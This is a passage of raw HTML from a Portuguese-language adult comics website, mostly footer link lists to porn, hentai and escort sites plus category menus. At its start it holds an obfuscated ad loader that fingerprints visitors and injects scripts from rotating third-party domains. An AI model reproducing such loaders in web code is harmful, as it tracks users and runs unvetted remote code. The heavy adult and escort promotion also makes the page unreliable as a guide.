0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["vickjgb"]=t=>s.in(t)}(0,0,0,g[61])}();</script>
<script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="vickjgb(16)" onload="vickjgb(16)"></script>
<div data-cl-spot="2000417"></div>
</div></div></div><div class="shq-ads" id="engine-banners-widget-15"><div class="shq-ad"><iframe id='a717fb15' name='a717fb15' src='https://webstats1.com/www/delivery/afr.php?zoneid=20' frameborder='0' scrolling='no' width='300' height='250'></iframe></div></div>    </div>
</aside>        
    </div>
			<footer class="footer">
                <div class="limit">

                    <div class="parceiros-menu">
                        <h2 class="title-menu-footer"><span>Parceiros</span></h2>
                        <div id="text-6" class="widget-rodape widget_text">			<div class="textwidget"><p><a title="HQ Porno" href="https://www.hqporno.net/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="HQ Porno" width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/HQPorno.jpg" /><noscript><img decoding="async" id="selo" src="https://www.superhq.net/wp-content/uploads2/2019/03/HQPorno.jpg" alt="HQ Porno" width="120" height="60" border="0" /></noscript></a><a title="HQ" href="https://mundohentaioficial.com/" target="_blank" rel="noopener"><img width="120" height="60" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="HQ" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Mundo-Hentai.jpg" /><noscript><img width="120" height="60" decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Mundo-Hentai.jpg" alt="HQ" /></noscript></a><a title="Hentai Online" href="https://hentaitokyo.net" target="_blank" rel="noopener"><img width="120" height="60" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hentai Online" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Hentai.gif" /><noscript><img width="120" height="60" decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Hentai.gif" alt="Hentai Online" /></noscript></a><a title="terceiroz" href="https://terceiroz.com/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="terceiroz" width="120" height="60" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/Terceiroz.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/Terceiroz.jpg" alt="terceiroz" width="120" height="60" /></noscript></a><a title="Hqdesexo: O melhor do hentai e quadrinhos pornô." href="https://www.hqdesexo.com" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hqdesexo: O melhor do hentai e quadrinhos pornô." width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/hqdesexo2.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/hqdesexo2.jpg" alt="Hqdesexo: O melhor do hentai e quadrinhos pornô." width="120" height="60" border="0" /></noscript></a><a title="the-hentai-comics" href="http://thehentaicomics.com/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="the-hentai-comics" width="120" height="60" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/thehentaicomics.jpg" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/thehentaicomics.jpg" alt="the-hentai-comics" width="120" height="60" /></noscript></a><a title="Hentai Home" href="https://www.hentaihome.net/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Hentai Home" width="120" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/hentaihome-banner-1.gif" /><noscript><img decoding="async" id="selo" src="https://www.superhq.net/wp-content/uploads2/2019/03/hentaihome-banner-1.gif" alt="Hentai Home" width="120" height="60" border="0" /></noscript></a><a title="Sexo Virtual" href="https://linkgp.com.br/perfil/cidade/sexo-virtual-sv/" target="_blank" rel="noopener"><img decoding="async" id="selo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2060'%3E%3C/svg%3E" alt="Sexo Virtual" width="120" height="60" border="0" data-lazy-src="/wp-content/uploads2/2025/01/gp.webp" /><noscript><img decoding="async" id="selo" src="/wp-content/uploads2/2025/01/gp.webp" alt="Sexo Virtual" width="120" height="60" border="0" /></noscript></a><a title="Theporndude" href="http://theporndude.com/pt/" target="_blank" rel="noopener" data-hta3rdp-handled="0"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2060'%3E%3C/svg%3E" alt="Theporndude" width="243" height="60" border="0" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2019/03/TPD-Logo-Small-250px.png" /><noscript><img decoding="async" src="https://www.superhq.net/wp-content/uploads2/2019/03/TPD-Logo-Small-250px.png" alt="Theporndude" width="243" height="60" border="0" /></noscript></a></p>
</div>
		</div>                    </div>

                    <div class="link-menu">
                        <h2 class="title-menu-footer"><span>Links</span></h2>
                        <ul id="menu-footer-menu" class="menu"><li id="menu-item-46818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46818"><a target="_blank" href="https://www.hqporno.net" title="Hentai HQ" alt="Hentai HQ">Hentai HQ</a></li>
<li id="menu-item-52229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52229"><a target="_blank" href="https://vipbook.com.br/" title="VIP BOOK" alt="VIP BOOK">VIP BOOK</a></li>
<li id="menu-item-51305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51305"><a target="_blank" href="https://linkrosa.com.br/" title="ACOMPANHANTES SAO PAULO" alt="ACOMPANHANTES SAO PAULO">ACOMPANHANTES SAO PAULO</a></li>
<li id="menu-item-51307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51307"><a target="_blank" href="https://splove.com.br/" title="ACOMPANHANTES SP" alt="ACOMPANHANTES SP">ACOMPANHANTES SP</a></li>
<li id="menu-item-52814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52814"><a target="_blank" href="https://hentaikai.com/" title="Manga Hentai" alt="Manga Hentai">Manga Hentai</a></li>
<li id="menu-item-53194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53194"><a target="_blank" href="https://www.pornocarioca.com/videos/sexo-amador-videos/" title="Sexo Amador" alt="Sexo Amador">Sexo Amador</a></li>
<li id="menu-item-53649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53649"><a target="_blank" href="https://www.guiaadulto.com/" title="Gpguia" alt="Gpguia">Gpguia</a></li>
<li id="menu-item-56062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56062"><a target="_blank" href="https://animeshentai.tv/" title="Animes Hentai" alt="Animes Hentai">Animes Hentai</a></li>
<li id="menu-item-57579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57579"><a target="_blank" href="https://www.scortrio.com/" title="Acompanhantes RJ" alt="Acompanhantes RJ">Acompanhantes RJ</a></li>
<li id="menu-item-59473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59473"><a target="_blank" href="https://www.riosexsite.com/" title="Acompanhantes de Luxo Rio de Janeiro" alt="Acompanhantes de Luxo Rio de Janeiro">Acompanhantes de Luxo Rio de Janeiro</a></li>
<li id="menu-item-60810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60810"><a target="_blank" href="https://www.pornomineiro.com/" title="Porno" alt="Porno">Porno</a></li>
<li id="menu-item-64957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64957"><a target="_blank" href="https://xvideo.vlog.br/" title="Xvideos" alt="Xvideos">Xvideos</a></li>
<li id="menu-item-67554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67554"><a target="_blank" href="https://bellacia.com.br/acompanhantes-brusque-sc/" title="acompanhantes brusque" alt="acompanhantes brusque">acompanhantes brusque</a></li>
<li id="menu-item-69064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69064"><a target="_blank" href="https://clubeprivacy.com/" title="xvideos onlyfans" alt="xvideos onlyfans">xvideos onlyfans</a></li>
<li id="menu-item-69248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69248"><a target="_blank" href="https://todosfamososnus.com/" title="Famosos Nus" alt="Famosos Nus">Famosos Nus</a></li>
<li id="menu-item-69424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69424"><a target="_blank" href="https://pornoxota.blog/" title="Porno Xota" alt="Porno Xota">Porno Xota</a></li>
<li id="menu-item-69501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69501"><a target="_blank" href="https://pgmodels.com.br/" title="Acompanhantes PG" alt="Acompanhantes PG">Acompanhantes PG</a></li>
<li id="menu-item-70044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70044"><a target="_blank" href="https://xvideosporno.blog.br/" title="Videos Porno" alt="Videos Porno">Videos Porno</a></li>
<li id="menu-item-70074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70074"><a target="_blank" href="https://gruposdeputaria.blog/" title="Putaria Telegram" alt="Putaria Telegram">Putaria Telegram</a></li>
<li id="menu-item-70119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70119"><a target="_blank" href="https://musaclass.com.br/acompanhantes/salvador/" title="Acompanhantes em Salvador" alt="Acompanhantes em Salvador">Acompanhantes em Salvador</a></li>
<li id="menu-item-70225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70225"><a target="_blank" href="https://www.osfamososnus.com" title="Os Famosos Nus" alt="Os Famosos Nus">Os Famosos Nus</a></li>
<li id="menu-item-70294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70294"><a target="_blank" href="https://saltsbr.com.br/acompanhantes-florianopolis/" title="Acompanhantes de Luxo Florianópolis" alt="Acompanhantes de Luxo Florianópolis">Acompanhantes de Luxo Florianópolis</a></li>
<li id="menu-item-70295" class="Acompanhantes em Porto Alegre menu-item menu-item-type-custom menu-item-object-custom menu-item-70295"><a target="_blank" rel="Acompanhantes em Porto Alegre" href="https://saltsbr.com.br/acompanhantes-porto-alegre/" title="Acompanhantes em Porto Alegre" alt="Acompanhantes em Porto Alegre">Acompanhantes em Porto Alegre</a></li>
<li id="menu-item-70789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70789"><a target="_blank" href="https://xvideosbr.blog/" title="Xvideos Porno" alt="Xvideos Porno">Xvideos Porno</a></li>
<li id="menu-item-71512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71512"><a target="_blank" href="https://vipsecret.com.br/acompanhantes-sp-capital" title="Garotas de Programa SP" alt="Garotas de Programa SP">Garotas de Programa SP</a></li>
<li id="menu-item-71565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71565"><a target="_blank" href="https://famosasnuas.net/" title="xvideos onlyfans grátis" alt="xvideos onlyfans grátis">xvideos onlyfans grátis</a></li>
</ul>                    </div>

                    <div class="tags-menu">
                        <h2 class="title-menu-footer"><span>Tags</span></h2>
                        <div class="tagcloud">
                            <a href="https://www.superhq.net/tag/3d" class="tag-cloud-link tag-link-4345 tag-link-position-1" style="font-size: 1em;">3D</a>
<a href="https://www.superhq.net/tag/aleones" class="tag-cloud-link tag-link-12322 tag-link-position-2" style="font-size: 1em;">Aleones</a>
<a href="https://www.superhq.net/tag/aroma-sensei" class="tag-cloud-link tag-link-12173 tag-link-position-3" style="font-size: 1em;">Aroma Sensei</a>
<a href="https://www.superhq.net/tag/batman" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 1em;">batman</a>
<a href="https://www.superhq.net/tag/colegial" class="tag-cloud-link tag-link-1335 tag-link-position-5" style="font-size: 1em;">Colegial</a>
<a href="https://www.superhq.net/tag/crazydad" class="tag-cloud-link tag-link-4942 tag-link-position-6" style="font-size: 1em;">Crazydad</a>
<a href="https://www.superhq.net/tag/daval3d" class="tag-cloud-link tag-link-12234 tag-link-position-7" style="font-size: 1em;">DAVAL3D</a>
<a href="https://www.superhq.net/tag/doctor-brandie" class="tag-cloud-link tag-link-12186 tag-link-position-8" style="font-size: 1em;">Doctor Brandie</a>
<a href="https://www.superhq.net/tag/dragon-ball-z" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 1em;">dragon ball z</a>
<a href="https://www.superhq.net/tag/duke" class="tag-cloud-link tag-link-4774 tag-link-position-10" style="font-size: 1em;">Duke</a>
<a href="https://www.superhq.net/tag/familia" class="tag-cloud-link tag-link-3307 tag-link-position-11" style="font-size: 1em;">familia</a>
<a href="https://www.superhq.net/tag/felsala" class="tag-cloud-link tag-link-4797 tag-link-position-12" style="font-size: 1em;">Felsala</a>
<a href="https://www.superhq.net/tag/filme-hentai" class="tag-cloud-link tag-link-12306 tag-link-position-13" style="font-size: 1em;">filme hentai</a>
<a href="https://www.superhq.net/tag/filminho" class="tag-cloud-link tag-link-12307 tag-link-position-14" style="font-size: 1em;">filminho</a>
<a href="https://www.superhq.net/tag/frozen" class="tag-cloud-link tag-link-4053 tag-link-position-15" style="font-size: 1em;">Frozen</a>
<a href="https://www.superhq.net/tag/furry" class="tag-cloud-link tag-link-1705 tag-link-position-16" style="font-size: 1em;">furry</a>
<a href="https://www.superhq.net/tag/hentai" class="tag-cloud-link tag-link-4342 tag-link-position-17" style="font-size: 1em;">Hentai</a>
<a href="https://www.superhq.net/tag/hqporno" class="tag-cloud-link tag-link-4898 tag-link-position-18" style="font-size: 1em;">HQPorno</a>
<a href="https://www.superhq.net/tag/jinxenosaga3" class="tag-cloud-link tag-link-4697 tag-link-position-19" style="font-size: 1em;">Jinxenosaga3</a>
<a href="https://www.superhq.net/tag/kinkymation" class="tag-cloud-link tag-link-12291 tag-link-position-20" style="font-size: 1em;">Kinkymation</a>
<a href="https://www.superhq.net/tag/league-of-legends" class="tag-cloud-link tag-link-3610 tag-link-position-21" style="font-size: 1em;">League of Legends</a>
<a href="https://www.superhq.net/tag/lesbicas" class="tag-cloud-link tag-link-488 tag-link-position-22" style="font-size: 1em;">lesbicas</a>
<a href="https://www.superhq.net/tag/lobozero" class="tag-cloud-link tag-link-3223 tag-link-position-23" style="font-size: 1em;">lobozero</a>
<a href="https://www.superhq.net/tag/lol" class="tag-cloud-link tag-link-4786 tag-link-position-24" style="font-size: 1em;">LOL</a>
<a href="https://www.superhq.net/tag/mari" class="tag-cloud-link tag-link-12159 tag-link-position-25" style="font-size: 1em;">Mari</a>
<a href="https://www.superhq.net/tag/marvel" class="tag-cloud-link tag-link-3519 tag-link-position-26" style="font-size: 1em;">Marvel</a>
<a href="https://www.superhq.net/tag/max" class="tag-cloud-link tag-link-4038 tag-link-position-27" style="font-size: 1em;">Max</a>
<a href="https://www.superhq.net/tag/melkor-mancin" class="tag-cloud-link tag-link-4588 tag-link-position-28" style="font-size: 1em;">melkor mancin</a>
<a href="https://www.superhq.net/tag/milf" class="tag-cloud-link tag-link-3250 tag-link-position-29" style="font-size: 1em;">milf</a>
<a href="https://www.superhq.net/tag/montblank" class="tag-cloud-link tag-link-3305 tag-link-position-30" style="font-size: 1em;">Montblank</a>
<a href="https://www.superhq.net/tag/nutaku" class="tag-cloud-link tag-link-4882 tag-link-position-31" style="font-size: 1em;">Nutaku</a>
<a href="https://www.superhq.net/tag/oral" class="tag-cloud-link tag-link-1866 tag-link-position-32" style="font-size: 1em;">oral</a>
<a href="https://www.superhq.net/tag/os-simpsons" class="tag-cloud-link tag-link-715 tag-link-position-33" style="font-size: 1em;">os simpsons</a>
<a href="https://www.superhq.net/tag/palcomix" class="tag-cloud-link tag-link-4347 tag-link-position-34" style="font-size: 1em;">Palcomix</a>
<a href="https://www.superhq.net/tag/parodia" class="tag-cloud-link tag-link-1081 tag-link-position-35" style="font-size: 1em;">parodia</a>
<a href="https://www.superhq.net/tag/pegasus-smith" class="tag-cloud-link tag-link-12285 tag-link-position-36" style="font-size: 1em;">Pegasus Smith</a>
<a href="https://www.superhq.net/tag/peitoes" class="tag-cloud-link tag-link-2722 tag-link-position-37" style="font-size: 1em;">peitões</a>
<a href="https://www.superhq.net/tag/raistaz" class="tag-cloud-link tag-link-4754 tag-link-position-38" style="font-size: 1em;">RaiStaz</a>
<a href="https://www.superhq.net/tag/repost" class="tag-cloud-link tag-link-4811 tag-link-position-39" style="font-size: 1em;">repost</a>
<a href="https://www.superhq.net/tag/sacana" class="tag-cloud-link tag-link-4559 tag-link-position-40" style="font-size: 1em;">sacana</a>
<a href="https://www.superhq.net/tag/sem-censura" class="tag-cloud-link tag-link-2227 tag-link-position-41" style="font-size: 1em;">sem censura</a>
<a href="https://www.superhq.net/tag/spiderman" class="tag-cloud-link tag-link-2829 tag-link-position-42" style="font-size: 1em;">spiderman</a>
<a href="https://www.superhq.net/tag/teen-titans" class="tag-cloud-link tag-link-361 tag-link-position-43" style="font-size: 1em;">teen titans</a>
<a href="https://www.superhq.net/tag/tigrin" class="tag-cloud-link tag-link-12238 tag-link-position-44" style="font-size: 1em;">Tigrin</a>
<a href="https://www.superhq.net/tag/vpr" class="tag-cloud-link tag-link-12268 tag-link-position-45" style="font-size: 1em;">VPR</a>                        </div>
                    </div>
                </div>
			</footer>
            <div class="copyright"><strong>SuperHQ.net &copy; 2026</strong><p>Todos os direitos reservados</p></div>
		</div>
        <a href="#topo" class="back-to-top">Back to Top</a>
        <aside class="sidepanel">
    <div class="topbar">
        <div class="limit">
            <form class="search-form" method="get" action="https://www.superhq.net" role="search">
	<button class="search-submit" type="submit" role="button"><svg class="ico"><use xlink:href="#i-search"></use></svg></button>
	<input class="search-input" type="search" name="s" placeholder="PROCURE QUADRINHOS PELO NOME OU TIPO...">
</form>            <button class="close-menu"><span>Fechar</span> <svg class="ico"><use xlink:href="#i-x"></use></svg></button>
        </div>
    </div>

    <div class="limit">
        <div class="flexaside">
            <ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34231"><a href="https://www.superhq.net/" title="Home" alt="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34239"><a href="https://www.superhq.net/contato" title="Contato" alt="Contato">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62841"><a target="_blank" href="https://pt.bongacams.com" title="Sexo ao Vivo" alt="Sexo ao Vivo">Sexo ao Vivo</a></li>
</ul>
                        <div class="categories"><ul>	<li class="cat-item cat-item-42"><a href="https://www.superhq.net/category/hentai-3d">3D</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://www.superhq.net/category/acompanhantes">Acompanhantes</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://www.superhq.net/category/antigas">Antigas</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.superhq.net/category/anuncios">Anúncios</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://www.superhq.net/category/cartoons">cartoons</a>
</li>
	<li class="cat-item cat-item-12433"><a href="https://www.superhq.net/category/casa-da-mae-joana-tufos">Casa da mãe Joana Tufos</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://www.superhq.net/category/familia-sacana">Família Sacana</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.superhq.net/category/futanari">Futanari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.superhq.net/category/hentai">Hentai</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.superhq.net/category/hq">HQ</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://www.superhq.net/category/incesto">incesto</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://www.superhq.net/category/interracial">interracial</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.superhq.net/category/jab">Jab</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://www.superhq.net/category/jogos">Jogos</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://www.superhq.net/category/marlboroman">marlboroman</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.superhq.net/category/milftoon">milftoon</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.superhq.net/category/naruto">Naruto</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.superhq.net/category/pb">Pb</a>
</li>
	<li class="cat-item cat-item-12715"><a href="https://www.superhq.net/category/post">Post</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.superhq.net/category/seiren">Seiren</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://www.superhq.net/category/simptoons">Simptoons</a>
</li>
	<li class="cat-item cat-item-11375"><a href="https://www.superhq.net/category/tia-primas-cia">Tia, Primas e Cia</a>
</li>
	<li class="cat-item cat-item-12299"><a href="https://www.superhq.net/category/tufos">tufos</a>
</li>
	<li class="cat-item cat-item-12714"><a href="https://www.superhq.net/category/uncategorized-2">Uncategorized</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.superhq.net/category/y3df">y3df</a>
</li>
</ul></div>

            <div class="last-post">
                
                <h3>Último Post</h3>
                                                        <a href="https://www.superhq.net/2026/nandof-what-ive-done.html" title="NandoF &#8211; What Ive Done" class="link">
                        <span data-bg="https://www.superhq.net/wp-content/uploads2/2026/01/NandoF-What-Ive-Done-000-CAPA-300x439.webp" class="thumb rocket-lazyload" style="">
                            <img width="300" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20439'%3E%3C/svg%3E" alt="NandoF &#8211; What Ive Done" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2026/01/NandoF-What-Ive-Done-000-CAPA-300x439.webp" /><noscript><img width="300" height="439" src="https://www.superhq.net/wp-content/uploads2/2026/01/NandoF-What-Ive-Done-000-CAPA-300x439.webp" alt="NandoF &#8211; What Ive Done" /></noscript>
                        </span>
                        <span class="date">26/jan</span>
                        <span class="title">NandoF &#8211; What Ive Done</span>
                    </a>
                            </div>
        </div>
    </div>
</aside>        <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/touchcarousel.js?ver=1769080773"></script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            $(".touch-dysplay").touchCarousel({
                directionNav: !1,
                scrollbar: !1,
                cursor: "col-resize"
            })
        </script>
                <script type="rocketlazyloadscript" data-rocket-src="https://cdn.jsdelivr.net/npm/@splidejs/splide@1.3.3/dist/js/splide.min.js"></script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        var splides = document.querySelectorAll('.slide_multiple');
        // 1. query slider elements: are there any splide elements?
        if(splides.length){
            // 2. process all instances
            for(var i=0; i<splides.length; i++){
                var splideElement = splides[i];
                //3.1 if no options are defined by 'data-splide' attribute: take these default options
                var splideDefaultOptions = {
                    type   : 'loop',
                                        perPage: 4,
                    breakpoints: {
                        1000: {
                            perPage: 3,
                        },
                        680: {
                            perPage: 2,
                            padding: 0,
                        },
                    },
                                        gap: '1rem',
                    padding: { left: 0, right: 100 },
                    autoplay: false,
                    interval: 50000,
                    pagination: false,
                    arrows: true,
                    rewind : true,
                }
                /**
                 * * 3.2 if options are defined by 'data-splide' attribute: default options will we overridden
                 * * see documentation: https://splidejs.com/guides/options/#by-data-attribute
                 * **/
                var splide = new Splide( splideElement, splideDefaultOptions ); 
                // 3. mount/initialize this slider
                splide.mount();
            }
        }
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads2/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/superhq_new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return 